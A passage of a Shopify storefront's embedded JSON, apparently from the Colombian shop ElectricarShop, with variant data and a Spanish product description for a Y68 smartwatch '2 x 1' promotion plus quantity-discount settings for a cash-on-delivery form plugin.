ROSA-NEGRO","public_title":"ROSA-NEGRO","options":["ROSA-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217386772,"title":"BLANCO-ROSA","option1":"BLANCO-ROSA","option2":null,"option3":null,"sku":"-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","options":["BLANCO-ROSA"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217419540,"title":"BLANCO-NEGRO","option1":"BLANCO-NEGRO","option2":null,"option3":null,"sku":"-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","options":["BLANCO-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217452308,"title":"NEGROS","option1":"NEGROS","option2":null,"option3":null,"sku":"-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","options":["NEGROS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217485076,"title":"BLANCOS","option1":"BLANCOS","option2":null,"option3":null,"sku":"-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","options":["BLANCOS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217517844,"title":"ROSAS","option1":"ROSAS","option2":null,"option3":null,"sku":"-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","options":["ROSAS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854"],"featured_image":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","options":["COLOR"],"media":[{"alt":"SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop","id":38470190235924,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","width":1080},{"alt":"SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop","id":38470190432532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e¡El Smartwatch Y68 es tu compañero perfecto!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\" alt=\"\" style=\"margin-bottom: 16px; float: none;\" data-mce-style=\"margin-bottom: 16px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eTenemos solo lo mejor para TI\u003c\/h2\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVersión del Smartwatch:\u003c\/strong\u003e Y68\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePantalla Táctil:\u003c\/strong\u003e LCD de 1.3\"\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eConectividad:\u003c\/strong\u003e Bluetooth\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eDuración de la Batería:\u003c\/strong\u003e ¡Hasta 7 Horas de uso continuo!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMemoria Interna:\u003c\/strong\u003e 128MB\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSensores:\u003c\/strong\u003e Incluye pulsómetro\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eProtección:\u003c\/strong\u003e IP67 resistente al agua y al polvo\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePersonalización:\u003c\/strong\u003e ¡Malla intercambiable para adaptarse a tu estilo único!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eMantente conectado en todo momento.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e✅Notificación de llamada entrante\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e✅\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eNotificación de mensajes de redes sociales, mensajes de texto, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eDisparador remoto de cámara Vía Bluetooth, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eContador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eVarias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e\u003cspan\u003e✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\"\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"142\" width=\"142\" alt=\"Allspraybugs - Promociones Especiales - Ofertas México\" class=\"sFlh5c pT0Scc iPVvYb\" src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\" jsname=\"kn3ccd\" jsaction=\"VQAsE\" data-mce-src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan\u003e¡Super oferta especial! No te la pierdas\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003ePor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/Agregar_un_titulo_5.png?v=1715120638\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\" class=\"sFlh5c pT0Scc iPVvYb\" alt=\"POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia\" aria-hidden=\"false\" jsaction=\"VQAsE\" jsname=\"kn3ccd\" data-mce-src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":449327497492,"handle":"reloj","updated_at":"2025-09-16T06:09:23-05:00","published_at":"2023-06-20T16:27:32-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Relojes y Audifonos","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cspan\u003eDescubre el arte del tiempo con nuestra excepcional colección de relojes en ElectricarShop. Explora las últimas novedades en relojería, fusionando elegancia y precisión. Desde estilos clásicos hasta diseños vanguardistas, cada reloj es una obra maestra que refleja tu estilo único. Encuentra la pieza perfecta para cada ocasión y haz una declaración de moda atemporal con nuestra exclusiva colección de relojes. En ElectricarShop, el tiempo es más que un accesorio, ¡es una declaración de estilo!\u003c\/span\u003e\u003c\/div\u003e","image":{"created_at":"2023-10-09T16:16:14-05:00","alt":"Reloj - Electicarshop","width":1000,"height":562,"src":"\/\/electricarshopdc.com\/cdn\/shop\/collections\/reloj-598829.jpg?v=1696886175"}}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1693953510350,"type":"quantity-offer","isActive":true,"name":"Varios Productos","pIds":["10002294735124","9651242008852","9570685387028","9850747191572","8606357651732","9580687229204","9758672191764","9850746405140","9890496315668","8842143858964"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1693954137420,"type":"quantity-offer","isActive":true,"name":" RELOJ INTELIGENTE Y68","pIds":["9569409401108","9261284589844"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(241, 149, 11, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(56, 241, 10, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694211811169,"type":"quantity-offer","isActive":true,"name":"Almohada Térmica Premium para Embarazo","pIds":["8606357651732"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694212086074,"type":"quantity-offer","isActive":true,"name":"GGP","pIds":["8765629137172","8842143858964","9640904786196","9641948348692","9644450709780","9646011023636"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694212238112,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8348035416340"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694212433919,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8350802051348"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1695162642895,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8653981516052"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1701888712371,"type":"quantity-offer","isActive":true,"name":"Labial 5 en 1","pIds":["8881000153364"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(243, 8, 8, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0, 191, 31, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(243, 12, 12, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(27, 113, 214, 1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1704731790068,"type":"quantity-offer","isActive":true,"name":"Barra pilates","pIds":["8911795093780"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(20, 219, 30, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705444903082,"type":"quantity-offer","isActive":true,"name":"Maleta Antirrobo","pIds":["8461127975188"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(53, 27, 214, 1)","selBgC":"rgba(234, 240, 246, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709065003589,"type":"quantity-offer","isActive":true,"name":"Boligrafo 4 en 1","pIds":["8981023424788"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709067541759,"type":"quantity-offer","isActive":true,"name":"Reloj T500","pIds":["8391691895060","9869991739668"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(238, 13, 13, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709849620528,"type":"quantity-offer","isActive":true,"name":"Reloj T55","pIds":["9036317065492","9534609064212","9634487009556"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(239, 7, 7, 1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710447823892,"type":"quantity-offer","isActive":true,"name":"Pelota quita pelo","pIds":["9049754960148"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(239, 12, 12, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(233, 12, 12, 1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710785417480,"type":"quantity-offer","isActive":true,"name":"Aspirador Nasal Bebe","pIds":["8662991175956"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(241, 10, 10, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710975364309,"type":"quantity-offer","isActive":true,"name":"Reloj I7 PROX MAX","pIds":["8744409858324"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1712687503535,"type":"quantity-offer","isActive":true,"name":"Vaso licuadora","pIds":["9132425380116"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713132447813,"type":"quantity-offer","isActive":true,"name":"Audifonos inalambricos","pIds":["8993615773972"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(246, 6, 6, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(239, 13, 13, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(241, 12, 12, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713806972258,"type":"quantity-offer","isActive":true,"name":"Almohada de Embarazo Pequeña","pIds":["9195561648404"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 